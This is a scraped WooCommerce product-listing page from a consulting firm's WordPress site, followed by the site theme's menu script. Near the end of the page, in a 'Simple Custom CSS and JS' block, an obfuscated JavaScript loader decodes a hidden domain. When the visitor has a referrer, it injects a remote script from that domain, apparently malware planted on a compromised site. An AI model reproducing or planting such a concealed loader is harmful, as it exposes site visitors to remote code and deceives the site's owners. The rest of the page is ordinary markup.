<ul class="sub-menu  megamenu-column-1 level-0" >
	<li id="mgt-menu-item-4379" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://consultdawn.com/corporate-advisory/">Corporate Advisory</a></li>	<li id="mgt-menu-item-4383" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://consultdawn.com/specialized-advisory/">Specialized Advisory</a></li>	<li id="mgt-menu-item-4381" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://consultdawn.com/ma-advisory/">M&#038;A Advisory</a></li>	<li id="mgt-menu-item-4380" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://consultdawn.com/funding-advisory/">Funding Advisory</a></li>	<li id="mgt-menu-item-4382" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://consultdawn.com/start-up-advisory/">Start-up Advisory</a></li>	<li id="mgt-menu-item-4638" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://consultdawn.com/task-and-regulatory/">Task &#038; Regulatory Advisory</a></li></ul>
</li><li id="mgt-menu-item-4384" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://consultdawn.com/team/"><span>Team</span></a></li><li id="mgt-menu-item-4385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Track record</span></a>
<ul class="sub-menu  megamenu-column-1 level-0" >
	<li id="mgt-menu-item-4386" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://consultdawn.com/testimonials/">Testimonials</a></li>	<li id="mgt-menu-item-4387" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://consultdawn.com/customer-industry-matrix/">Customer Industry Matrix</a></li>	<li id="mgt-menu-item-4388" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://consultdawn.com/sample-engagement/">Sample Engagement</a></li></ul>
</li><li id="mgt-menu-item-4390" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://consultdawn.com/partner/"><span>Partner</span></a></li><li id="mgt-menu-item-4391" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://consultdawn.com/cleantech/"><span>Cleantech</span></a></li></ul></div>
              </div>
            </div>
                      </div>

      <div class="header-right">
        
    <ul class="header-nav">
                <li class="search-toggle"><div id="trigger-search"><a class="search-toggle-btn"><i class="fa fa-search"></i></a></div></li>
                        <li class="header-advanced-menu-toggle"><div class="st-sidebar-trigger-effects"><a class="float-sidebar-toggle-btn" data-effect="st-sidebar-effect-2"><i class="fa fa-bars"></i></a></div></li>
        
        
              </ul>

      </div>

    </div>
  </div>

</div>
</header>

	<div class="content-block">

		
			<div class="container-bg container-fluid" data-style="">
				<div class="container-bg-overlay">
				  <div class="container">
				    <div class="row">
				      <div class="col-md-12">
				        <div class="page-item-title">
				          <h1 class="text-left texttransform-none">

							Home
				          </h1>
				        </div>
				      </div>
				    </div>
				  </div>
			    </div>
			      <div class="breadcrumbs-container-wrapper">
      <div class="container">
        <div class="row">
          <div class="col-md-12">
              <div class="breadcrumbs" typeof="BreadcrumbList" vocab="http://schema.org/">
              <!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Dawn Consulting." href="https://consultdawn.com" class="home" ><span property="name">Dawn Consulting</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Products." href="https://consultdawn.com/shop/" class="archive post-product-archive" ><span property="name">Products</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name">Home</span><meta property="position" content="3"></span>              </div>
          </div>
        </div>
      </div>
    </div>
    			</div>

			 <div class="page-container container">
    	<div class="row">
			    		<div class="col-md-9">
		
		
			<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing all 2 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
			<div class="columns-3">
			<ul class="products columns-3">

				
				
					<li class="product type-product post-2879 status-publish first instock product_cat-home product_tag-decor product_tag-home product_tag-wood has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://consultdawn.com/product/tablo-table-small-blue-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://consultdawn.com/wp-content/uploads/2017/04/import_placeholder.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" /><h2 class="woocommerce-loop-product__title">Craft Pepper Mill Large</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>143.00</bdi></span></span>
</a><a href="?add-to-cart=2879" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2879" data-product_sku="" aria-label="Add &ldquo;Craft Pepper Mill Large&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

				
					<li class="product type-product post-2920 status-publish instock product_cat-home product_tag-decor product_tag-home product_tag-wood has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://consultdawn.com/product/four-piece-shaving-set/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://consultdawn.com/wp-content/uploads/2017/04/import_placeholder.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /><h2 class="woocommerce-loop-product__title">Four Piece Shaving Set</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>143.00</bdi></span></span>
</a><a href="?add-to-cart=2920" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2920" data-product_sku="" aria-label="Add &ldquo;Four Piece Shaving Set&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

				
			</ul>
			</div>

			
		
	</div>						<div class="col-md-3 main-sidebar sidebar">
				<ul id="woocommerce-sidebar">
				  <li id="search-4" class="widget widget_search">	<form method="get" id="searchform" class="searchform" action="https://consultdawn.com/">
		<input type="search" class="field" name="s" value="" id="s" placeholder="Type keyword(s) here" />
		<input type="submit" class="submit btn" id="searchsubmit" value="Search" />
	</form>
</li>
<li id="text-6" class="widget widget_text">			<div class="textwidget"><div class="mgt-promo-block-container wpb_content_element"><div class="mgt-promo-block-wrapper  mgt-promo-block-shadow mgt-promo-block-hover"><div  class=" mgt-promo-block black-text no-darken mgt-promo-block-31166064" data-style="background-color: #ffffff;height: auto;"><div class="mgt-promo-block-content va-top"><div class="mgt-promo-block-content-inside vc_custom_1488808046047">
<h3>More Information</h3>
<p>Our support available to help you 24 hours a day, seven days a week.
+27 834 25 424</p>
<a href="mailto:info@yoursite.com">anna@barrel.com</a></div></div></div></div></div></div>
		</li>
<li id="woocommerce_top_rated_products-1" class="widget woocommerce widget_top_rated_products"><h2 class="widgettitle">Top rated products</h2>
<ul class="product_list_widget"><li>
	
	<a href="https://consultdawn.com/product/kinfolk-magazine/">
		<img width="300" height="300" src="https://consultdawn.com/wp-content/uploads/2017/04/import_placeholder.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		<span class="product-title">Kinfolk Magazine</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>18.00</bdi></span>
	</li>
<li>
	
	<a href="https://consultdawn.com/product/tablo-table-small-blue/">
		<img width="300" height="300" src="https://consultdawn.com/wp-content/uploads/2017/04/import_placeholder.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		<span class="product-title">Tablo Table Small blue</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>456.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>300.00</bdi></span></ins>
	</li>
<li>
	
	<a href="https://consultdawn.com/product/white-jeans/">
		<img width="300" height="300" src="https://consultdawn.com/wp-content/uploads/2017/04/import_placeholder.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		<span class="product-title">White jeans</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>456.00</bdi></span>
	</li>
</ul></li>
				</ul>
			</div>
			
			</div>


		</div>
	</div>

	

<div class="container-fluid footer-wrapper">
<div class="row">

<div class="footer-sidebar-wrapper footer-sidebar-style-dark" data-style="">
  <div class="footer-sidebar sidebar container footer-sidebar-col-4">
    <ul id="footer-sidebar" class="clearfix">
      <li id="text-8" class="widget widget_text">			<div class="textwidget"><img src="http://consultdawn.com/wp-content/uploads/2019/12/weblogo_new.jpg" width="200" height="300" alt="Logo"/>
<br/>
<br/>
</div>
		</li>
<li id="text-9" class="widget widget_text"><h2 class="widgettitle">Contact us</h2>
			<div class="textwidget"><p>Our support available to help you anytime.</p>
<p>T: +91 (80) 4114 2626<br/> 
E: <span class="text-color-theme 
">info@dawnconsulting.com</span></p>
<div class="widget_barrel_social_icons shortcode_barrel_social_icons"><div class="social-icons-wrapper"><ul><li><a href="http://facebook.com/" target="_blank" class="a-facebook"><i class="fa fa-facebook"></i></a></li><li><a href="#" target="_blank" class="a-linkedin"><i class="fa fa-linkedin"></i></a></li></ul></div></div></div>
		</li>
<li id="text-10" class="widget widget_text"><h2 class="widgettitle">Who we are?</h2>
			<div class="textwidget"><p>Talk less, do more and you will be rewarded. To make things that people care about. We were founded on this principle and we will always be commited to it.</p>
</div>
		</li>
<li id="nav_menu-5" class="widget widget_nav_menu"><h2 class="widgettitle">Our Services</h2>
<div class="menu-footer1-container"><ul id="menu-footer1" class="menu"><li id="menu-item-4415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4415"><a href="http://consultdawn.com/corporate-advisory/">Corporate advisory</a></li>
<li id="menu-item-4419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4419"><a href="http://consultdawn.com/specialized-advisory/">Specialized advisory</a></li>
<li id="menu-item-4417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4417"><a href="http://consultdawn.com/ma-advisory/">M&#038;A advisory</a></li>
<li id="menu-item-4416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4416"><a href="http://consultdawn.com/funding-advisory/">Funding advisory</a></li>
<li id="menu-item-4418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4418"><a href="http://consultdawn.com/start-up-advisory/">Start-up advisory</a></li>
<li id="menu-item-4645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4645"><a href="https://consultdawn.com/task-and-regulatory/">Task &#038; Regulatory Advisory</a></li>
</ul></div></li>
    </ul>
  </div> 
</div>
<footer class="footer-style-dark footer-col-2">
<div class="container">
<div class="row">

        <div class="col-md-6 footer-copyright">
    Powered by <a href="https://eventusinfo.com/">Eventus Infotech Private Ltd</a>    </div>
        <div class="col-md-6 footer-menu">
    <div class="menu-footermenu-simple-container"><ul id="menu-footermenu-simple" class="footer-menu"><li id="menu-item-3964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3964"><a href="http://consultdawn.com/about/">About us</a></li>
<li id="menu-item-3963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3963"><a href="http://consultdawn.com/service/">Our Services</a></li>
<li id="menu-item-3966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3966"><a href="http://consultdawn.com/team/">Our Team</a></li>
<li id="menu-item-3967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3967"><a href="http://consultdawn.com/partner/">Partner</a></li>
<li id="menu-item-3965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3965"><a href="http://consultdawn.com/contact/">Contact us</a></li>
</ul></div>    </div>
    
</div>
</div>
<a class="scroll-to-top" href="#top"></a>
</footer>
</div>
</div>
<nav id="offcanvas-sidebar-nav" class="st-sidebar-menu st-sidebar-effect-2">
<div class="st-sidebar-menu-close-btn"><i class="pe-7s-close"></i></div>
    <div class="offcanvas-sidebar sidebar">
      <ul id="offcanvas-sidebar" class="clearfix">
        <li id="text-7" class="widget widget_text"><h2 class="widgettitle">Our Brochures</h2>
			<div class="textwidget"><div class="widget-download-link-wrapper">
<div class="widget-download-icon"><i class="fa fa-file-pdf-o"></i>
</div>
<div class="widget-download-details">
<div class="widget-download-title"><a href="http://consultdawn.com/wp-content/uploads/2023/06/Dawn-Consulting-Profile-2023.pdf">Company Brochure</a></div>
<div class="widget-download-subtitle">700 kb, PDF</div>
</div>
</div></div>
		</li>
      </ul>
    </div>
</nav>

<div class="search-fullscreen-container"></div>
<div class="search-fullscreen-wrapper">
  <div class="search-fullscreen-form">
    <div class="search-close-btn"><i class="pe-7s-close"></i></div>
    	<form method="get" id="searchform_p" class="searchform" action="https://consultdawn.com/">
		<input type="search" class="field" name="s" value="" id="s_p" placeholder="Type keyword(s) here and hit Enter &hellip;" />
		<input type="submit" class="submit btn" id="searchsubmit_p" value="Search" />
	</form>
  </div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://consultdawn.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://consultdawn.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { "text direction\u0004ltr": [ "ltr" ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/consultdawn.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.2" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.2" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7a38dec403f0edd2deb36c9e5dcfa7c1","fragment_name":"wc_fragments_7a38dec403f0edd2deb36c9e5dcfa7c1","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.2" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/consultdawn.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://consultdawn.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/themes/barrel/js/bootstrap.min.js?ver=3.1.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/themes/barrel/js/easing.js?ver=1.3" id="easing-js"></script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/themes/barrel/js/select2/select2.min.js?ver=3.5.1" id="barrel-select2-js"></script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/themes/barrel/js/owl-carousel/owl.carousel.min.js?ver=1.3.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/themes/barrel/js/jquery.nanoscroller.min.js?ver=3.4.0" id="nanoscroller-js"></script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/themes/barrel/js/jquery.mixitup.min.js?ver=2.1.7" id="mixitup-js"></script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/themes/barrel/js/TweenMax.min.js?ver=1.0" id="tweenmax-js"></script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/themes/barrel/js/template.js?ver=1.2" id="barrel-script-js"></script>
<script type="text/javascript" src="https://consultdawn.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://consultdawn.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://consultdawn.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=7.7.2" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=7.7.2" id="wc-price-slider-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 228c61b83970fc9e492abd77791f5049 --><!-- end Simple Custom CSS and JS -->
</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://consultdawn.com/wp-content/themes/barrel/js/template.js?ver=1.2
body_size: 5986
content:
(function($){
$(document).ready(function() {

	'use strict';
	/**
	*	Init
	*/

	// iOS button fixes
	var iOS = false,
        p = navigator.platform;

    if (p === 'iPad' || p === 'iPhone' || p === 'iPod') {
        iOS = true;
    }
	if (iOS) {
        $('input.button, input[type="text"],input[type="button"],input[type="password"],textarea, input.input-text').css('-webkit-appearance', 'none');
        $('input').css('border-radius', '0');
    }

	// Effect for menu button
	$(".mainmenu-belowheader .navbar .nav > li.mgt-animated > a").addClass('mgt-button hvr-bounce-to-right mgt-style-solid');

	// Top mobile menu
	var topmenuopened = 0;
	$( document ).on( "click", ".menu-top-menu-container-toggle", function(e) {
		if(topmenuopened == 0) {
			$(this).next().slideDown();
			topmenuopened = 1;
		} else {
			topmenuopened = 0;
			$(this).next().slideUp();
		}
	});

	// Top menu in header
	if($(".top-menu-position-header.header-menu-bg").length > 0) {
		// Check that menu in header and not mobile and not transparent
		$("header").addClass('top-menu-position-header');
		$("header .header-center").prepend($(".top-menu-position-header.header-menu-bg"));
		$("header .header-center").append($("header .header-right"));

		if($(window).width() < 767) {
			$("header.main-header.top-menu-position-header .navbar-inner .navbar-collapse").append($("header .header-right"));
		}

	}

	// Remove clearfix from posts grid in blog
	$('.mgt-grid-posts .blog-post').removeClass('clearfix');

	// Mobile menu clicks
	$('.nav li > a, .header-menu li > a').on('click', function(e){

		if($(window).width() < 767) {

			if ( $(this).next(".sub-menu").length > 0 ) {
				var sm = $(this).next(".sub-menu");

				if(sm.data('open') !== 1)
				{
					e.preventDefault();
					e.stopPropagation();
					sm.slideDown();

					sm.data('open', 1);

					$(this).parent().addClass('mobile-submenu-opened');

				}

			}
		}
	});

    // Remove animations on touch devices
    function isTouchDevice(){
	    return true == ("ontouchstart" in window || window.DocumentTouch && document instanceof DocumentTouch);
	}

	if(isTouchDevice()===true) {
	    $("#animations-css").remove();
	}

	$("select").select2({
		allowClear: true,
		minimumResultsForSearch: 10
	});

	// Mobile menu
	$('.nav > li > a').on('click', function(e){

		if($(window).width() < 767) {

			if ( $(this).next(".sub-menu").length > 0 ) {
				var sm = $(this).next(".sub-menu");

				if(sm.data('open') !== 1)
				{
					e.preventDefault();
					e.stopPropagation();
					sm.css('display', 'block');

					sm.prepend('<div class="mega-menu-close">×</div>');

					sm.data('open', 1);
					$(this).parent().addClass('mobile-submenu-opened');

				}

			}
		}
	});

	// Mobile menu toggle advanced functions
	var mobilemenuopened = false;

	$('.mobile-main-menu-toggle').on('click', function(e){

		if(mobilemenuopened) {
			$('header .header-right').hide();
			mobilemenuopened = false;
			$('header .mobile-main-menu-toggle i').attr('class', 'fa fa-bars');
		} else {
			$('header .header-right').show();
			mobilemenuopened = true;
			$('header .mobile-main-menu-toggle i').attr('class', 'pe-7s-close');
		}

	});

	// Collapsible Menu Widget
	$('.sidebar.main-sidebar .widget.widget_nav_menu a, .sidebar.offcanvas-sidebar .widget.widget_nav_menu a, .header-advanced-menu-fullscreen-wrapper .header-advanced-menu-fullscreen-menu ul.header-advanced-fullscreen-menu a, .header-left-menu-wrapper ul.header-left-menu a').on('click', function(e){

			if ( $(this).next(".sub-menu").length > 0 ) {
				var sm = $(this).next(".sub-menu");

				if(sm.data('open') !== 1)
				{
					e.preventDefault();
					e.stopPropagation();
					sm.slideDown();

					sm.data('open', 1);

					$(this).parent().addClass('mobile-submenu-opened');
					$(this).addClass('opened');

				}

			}

	});

	$( document ).on( "click", ".nav .mega-menu-close", function(e) {
		$(this).parent().css('display', 'none');
		$(this).parent().data('open', 0);
		$(this).parent().parent().removeClass('mobile-submenu-opened');
		$(this).remove();
	});

	// Add CSS styles to shortcodes
	$('.mgt-cta-block').each(function( index ) {
		$(this).attr('style', ($(this).attr('data-style')));
	});
	$('.portfolio-item-image').each(function( index ) {
		$(this).attr('style', ($(this).attr('data-style')));
	});
	$('.mgt-post-image').each(function( index ) {
		$(this).attr('style', ($(this).attr('data-style')));
	});
	$('.mgt-signup-block').each(function( index ) {
		$(this).attr('style', ($(this).attr('data-style')));
	});
	$('.vc_row').each(function( index ) {
		$(this).attr('style', ($(this).attr('data-style')));
	});
	$('.fullwidth-background').each(function( index ) {
		$(this).attr('style', ($(this).attr('data-style')));
	});
	$('.content-block').each(function( index ) {
		$(this).attr('style', ($(this).attr('data-style')));
	});
	$('.mgt-menu-bg-image').each(function( index ) {
		$(this).attr('style', ($(this).attr('data-style')));
	});
	$('.mgt-promo-block').each(function( index ) {
        $(this).attr('style', ($(this).attr('data-style')));
    });
    $('.content-block .container-bg').each(function( index ) {
		$(this).attr('style', ($(this).attr('data-style')));
	});
    $('.mgt-pricing-table h4.mgt-pricing-table-header').each(function( index ) {
		$(this).attr('style', ($(this).attr('data-style')));
	});
    $('.mgt-mega-menu .nav .menu-item sup').each(function( index ) {
		$(this).attr('style', ($(this).attr('data-style')));
	});
	$('.mgt-promo-block-wrapper .mgt-promo-block-top-image').each(function( index ) {
		$(this).attr('style', ($(this).attr('data-style')));
	});
	$('.mgt-flipbox .mgt-flipbox-front').each(function( index ) {
		$(this).attr('style', ($(this).attr('data-style')));
	});
	$('.mgt-flipbox .mgt-flipbox-back').each(function( index ) {
		$(this).attr('style', ($(this).attr('data-style')));
	});
	$('.footer-sidebar-wrapper.with-bg').each(function( index ) {
		$(this).attr('style', ($(this).attr('data-style')));
	});

	// WooCommerce gallery
	$('.woocommerce div.product div.images .flex-control-thumbs').addClass('owl-invert-nav');
	$('.woocommerce div.product div.images .flex-control-thumbs').owlCarousel({
		items: 4,
        itemsDesktop:   4,
        itemsDesktopSmall: 4,
        itemsTablet: 2,
        itemsMobile : 2,
        autoPlay: false,
        navigation: true,
        navigationText : false,
        pagination: false,
	});

	// Move WooCommerce sale badge
	$('.woocommerce.single .product > span.onsale').prependTo($('.woocommerce div.product div.images.woocommerce-product-gallery'));

	// Change single page cart button style
	$('.woocommerce .product .summary.entry-summary .cart .button.alt').removeClass('alt');

	/* Adjust megamenu */
	function barrel_megamenufitwidth() {
		if($(window).width() > 767) {
			$(".mgt-mega-menu .nav > li").mouseenter(function() {
				if ( $(this).children(".sub-menu").length > 0 ) {

					var sm = $(this).children(".sub-menu");

					sm.css("left", "0");
					sm.css("right", "auto");

					var window_width = parseInt($(window).innerWidth());
					var sm_width = parseInt(sm.width());
					var sm_offset_left = parseInt(sm.offset().left);
					var sm_adjust = window_width - sm_width - sm_offset_left;

					if (sm_adjust < 0) {
						sm.css("left", sm_adjust-30 + "px");

					}

				}
			});
		}
	}

	barrel_megamenufitwidth();

	// Comments form
	$('#blog_show_comment_form').on('click', function(e){
		$(this).fadeOut();
		$('#comments-form-wrapper').slideDown();
	});

	// Fullscreen search
	$('.search-toggle-btn').on('click', function(e){

		$(document).keyup(function(e){
		    if(e.keyCode === 27)
		        $('.search-fullscreen-wrapper').fadeOut();
		});

		$('.search-fullscreen-wrapper').fadeIn();
		$('.search-fullscreen-wrapper .search-fullscreen-form input[type="search"]').focus();
		$('.search-fullscreen-wrapper .search-fullscreen-form input[type="search"]').val('');
	});

	$('.search-close-btn').on('click', function(e){
		$('.search-fullscreen-wrapper').fadeOut();
	});


	// Fullscreen menu
	$('.header-advanced-menu-toggle-btn').on('click', function(e){

		$(document).keyup(function(e){
		    if(e.keyCode === 27)
		        $('.header-advanced-menu-fullscreen-wrapper').fadeOut();
		});

		$('.header-advanced-menu-fullscreen-wrapper').fadeIn();

	});

	$('.header-advanced-menu-close-btn').on('click', function(e){
		$('.header-advanced-menu-fullscreen-wrapper').fadeOut();
	});

	// Offcanvas menu
	function barrel_offCanvasSidebarInit() {
		$( ".st-sidebar-menu" ).wrapInner('<div class="nano"></div>');
		$( ".st-sidebar-menu .nano" ).wrapInner('<div class="nano-content"></div>');

		$(".st-sidebar-menu .nano").nanoScroller();

		$("html").addClass('offcanvassidebar');

		var wp_adminbar_height = 0;

		if($("#wpadminbar").length > 0) {
			wp_adminbar_height = $("#wpadminbar").height();
		}

		$("html.offcanvassidebar .st-sidebar-content-inner").css("margin-top", wp_adminbar_height);

		var container = $('#st-container'), //-sidebar
		buttons = $(".st-sidebar-trigger-effects > a"),
		// event type (if mobile use touch events)
		eventtype = mobilecheck() ? 'touchstart' : 'click',
		resetMenu = function() {
			$(container).removeClass("st-sidebar-menu-open");
			$("html").removeClass('offcanvassidebar-open');
			$("body .st-sidebar-menu").css('z-index', 1);
		},
		bodyClickFn = function(evt) {

			if( !hasParentClass( evt.target, 'st-sidebar-menu' ) ) {
				resetMenu();
				$("html").unbind( eventtype, bodyClickFn );
			}
			if( hasParentClass( evt.target, 'st-sidebar-menu-close-btn' )) {
				resetMenu();
				$("html").unbind( eventtype, bodyClickFn );
			}
		};

		buttons.each( function( i ) {

			var el = $( this );

			var effect = el.attr( 'data-effect' );

			el.on( eventtype, function( ev ) {
				ev.stopPropagation();
				ev.preventDefault();
				container.attr('class', 'st-sidebar-container');// clear
				container.addClass(effect);
				$("html").addClass('offcanvassidebar-open');

				setTimeout( function() {
					container.addClass('st-sidebar-menu-open');
				}, 25 );
				setTimeout( function() {
					$("body .st-sidebar-menu").css('z-index', 100);
				}, 1500 );
				$("html").on( eventtype, bodyClickFn );
			});
		} );

	}

	if($(".st-sidebar-menu").length > 0 && $("body.enable-left-header").length == 0) {

		$( "body" ).wrapInner('<div id="st-container" class="st-sidebar-container"></div>');
		$( ".st-sidebar-container" ).wrapInner('<div class="st-sidebar-pusher"></div>');
		$( ".st-sidebar-pusher" ).wrapInner("<div class='st-sidebar-content'></div>");
